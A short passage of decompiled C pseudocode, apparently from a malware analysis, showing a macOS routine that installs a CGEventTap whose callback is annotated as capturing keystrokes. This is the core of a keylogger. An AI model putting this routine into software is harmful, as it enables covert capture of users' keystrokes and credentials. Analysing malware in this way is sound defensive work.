 __int64 eilf_rglk_watch_routine()
{
  __int64 v0; // rax
  __int64 v2; // [rsp+8h] [rbp-28h]
  __int64 v3; // [rsp+10h] [rbp-20h]
  unsigned int v4; // [rsp+2Ch] [rbp-4h]

  v3 = CGEventTapCreate(1LL, 0LL, 0LL, 5120LL, (__int64)process_event, 0LL);// process_event = event callback to obtain keystrokes
  if ( v3 )
  {
    v2 = CFMachPortCreateRunLoopSource(kCFAllocatorDefault, v3, 0LL);
    v0 = CFRunLoopGetCurrent();
    CFRunLoopAddSource(v0, v2, kCFRunLoopCommonModes);
    CGEventTapEnable(v3, 1LL);
    CFRunLoopRun();
    v4 = 0;
  }
  else
  {
    v4 = -1;
    printf("This program is designed to run with admin privileges\nAborting\n\n");
  }
  return v4;
}